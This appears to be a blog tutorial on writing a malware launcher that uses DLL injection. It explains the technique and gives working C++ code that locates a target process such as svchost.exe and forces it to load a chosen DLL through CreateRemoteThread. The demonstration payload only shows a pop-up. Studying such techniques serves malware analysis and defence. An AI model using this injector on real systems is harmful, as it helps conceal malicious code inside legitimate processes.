Malware Launching - DLL Injection
1. Context
Ever since I started malware development, I’ve always been interested in the concept of malware launching.
The idea is that malware launcher is an a type of malware that can download/unpack and execute a malware. The goal of the launcher is to set things up so the malicious activity of the actual malware is concealed from users.
In this blog post, I’ll attempt to develop and recreate a launcher that I recently analyze that uses one of the simplest process injection technique, called DLL Injection.
2. Concept
The concept of DLL injection is just like how it sounds, injecting code from a DLL into a running process.
Let’s say that we somehow have got a malicious DLL file on our machine with the name Malware.dll. Maybe it’s been downloaded at the same time with the launcher, or the launcher can download it. The point is, it exists on our machine.
DLL files, although are PE files, can’t be execute on their own. Usually, they export their functions so other executables can use them. However, DLL files do have a main function!
According to MSDN, when the system starts or terminates a process or thread, it calls the entry-point function (DLL main) for each loaded DLL using the first thread of the process. Basically, if a process loads a DLL, then DLL main will be called. Most of the time, normal DLL files do not use this function because it is rarely related to their functionality.
However, DLL main is also called when a process/thread calls LoadLibrary!
Therefore, the technique of DLL injection requires that we
- First, get the address of LoadLibrary from Kernel32.dll
- Second, push the string name of the malicious DLL with the malicious main function into virtual memory of the process using VirtualAlloc and WriteProcessMemory.
- Third, create a new thread of that process with the entry point of the address of LoadLibrary and the command line argument of the string name of the malicious DLL using CreatRemoteThread.
When this thread executes, the entry point will cause the thread to call LoadLibrary with the parameter of the DLL file, and the DLL main function will be executed!
This injection will completely hide the DLL functionality from Task Manager or Process Explorer because it will be ran as the parent process that we created.
3. Prepare DLL file
Using Visual Studio, we can create a DLL project to write our own DLL. Here is my simple DLL main function.
Basically, when ul_reason_for_call equals to DLL_PROCESS_ATTACH, we know the library is loaded when the process just starts.
If this is the case, then we create a simple pop-up with MessageBoxA;
We will use this DLL to inject into a process of our choice later, and we can check if the injection is successful by checking for this pop-up.
4. DLL Injection Code
For the injection code, first we need 2 things:
- processName: the name of the process we want to inject(svchost.exe, python.exe, or whatever)
- dllFileName: the name of the dll file with the malicious main function
I. Find process ID
First, we need to find the process ID of the process with processName.
We can do this by calling CreateToolhelp32Snapshot to take a snapshot of all of the currently running processes.
Next, we can use Process32First and Process32Next to iterate through this process list from the snapshot and check if any of the process has the same name as processName.
If we find it, we record its process ID.
HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); // Snapshot of processes
if (hSnapshot == INVALID_HANDLE_VALUE) {
printError("CreateToolhelp32Snapshot");
return;
}
LPPROCESSENTRY32 processEntry = (LPPROCESSENTRY32)(&PROCESSENTRY32());
processEntry->dwSize = sizeof(PROCESSENTRY32);
if (Process32First(hSnapshot, processEntry) == 0) {
printError("Process32First");
CloseHandle(hSnapshot);
return;
}
DWORD dwProcessID = 0;
while (Process32Next(hSnapshot, processEntry) != 0) {
wstring temp(processEntry->szExeFile);
string name(temp.begin(), temp.end());
if (!strcmp(name.c_str(), processName)) { // if process name matches, save process ID
dwProcessID = processEntry->th32ProcessID;
printf("FIND process ID of 0x%x for %s!!\nStarting injection\n", dwProcessID, name.c_str());
break;
}
}
II. Open process and write memory
Next, we need to get a handle of the process using OpenProcess.
From this, we can alloc space in the process’s virtual memory space and write the DLL name there.
The reason we need to do this is that the process has its own virtual memory, and the only way for it to use our dllFileName is by writing the file name into its own memory.
We can accomplish this using VirtualAlloc and WriteProcessMemory.
HANDLE hVictimProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessID);
if (hVictimProcess == INVALID_HANDLE_VALUE) {
printError("OpenProcess");
CloseHandle(hSnapshot);
return;
}
LPVOID nameBuffer = VirtualAllocEx(hVictimProcess, NULL, strlen(dllFileName), MEM_COMMIT, PAGE_READWRITE);
if (!nameBuffer) {
printError("VirtualAllocEx");
CloseHandle(hVictimProcess);
CloseHandle(hSnapshot);
return;
}
// Write dll name into virtual memory of the process
if (!WriteProcessMemory(hVictimProcess, nameBuffer, dllFileName, strlen(dllFileName), NULL)) {
printError("WriteProcessMemory");
CloseHandle(hVictimProcess);
CloseHandle(hSnapshot);
return;
}
III. Get the address of LoadLibraryA
Next, we need to set the entry point of our to-be-created thread to LoadLibraryA so the first thing it executes is this function.
To do this, we need to get a handle to Kernel32.dll through GetModuleHandle.
Then, using this handle, we can retrieve the address of LoadLibraryA through GetProcAddress.
HMODULE hKernel32 = GetModuleHandle(L"Kernel32.dll");
if (!hKernel32) {
printError("GetModuleHandle");
CloseHandle(hVictimProcess);
CloseHandle(hSnapshot);
return;
}
FARPROC fpLoadLibrary = GetProcAddress(hKernel32, "LoadLibraryA");
DWORD dwInjectedProcessID = 0;
if (!fpLoadLibrary) {
printError("GetProcAddress");
CloseHandle(hVictimProcess);
CloseHandle(hSnapshot);
return;
}
IV. Injection!!
The only thing left to do is calling CreateRemoteThread.
CreateRemoteThread takes in these parameters:
- hProcess: pass in hVictimProcess from OpenProcess
- lpThreadAttributes: pass in NULL because we don’t care about this
- dwStackSize: pass in 0 to use the default stack size
- lpStartAddress: pass in fpLoadLibrary so the thread’s entry point will be at LoadLibrary
- lpParameter: pass in nameBuffer so the thread will call LoadLibrary(nameBuffer)
- dwCreationFlags: pass in 0 to have the thread runs immediately after execution
- lpThreadId: pass in a pointer to a new thread ID, this is not necessary, but we can do it if we want.
HANDLE hInjectedThread = CreateRemoteThread(hVictimProcess, NULL, 0, (LPTHREAD_START_ROUTINE)fpLoadLibrary, nameBuffer, 0, &dwInjectedProcessID);
if (!hInjectedThread) {
printError("CreateRemoteThread");
CloseHandle(hVictimProcess);
CloseHandle(hSnapshot);
return;
}
And here should be the result. I’m creating a python.exe process running an infinite loop, and I will attempt to inject my own DLL into this process and have the pop-up shows up.

5. Wrapping up
That’s all there is to DLL injection!
It’s a pretty simple yet useful concept to launch malicious DLLs. Feel free to check my Github repo for this project here!
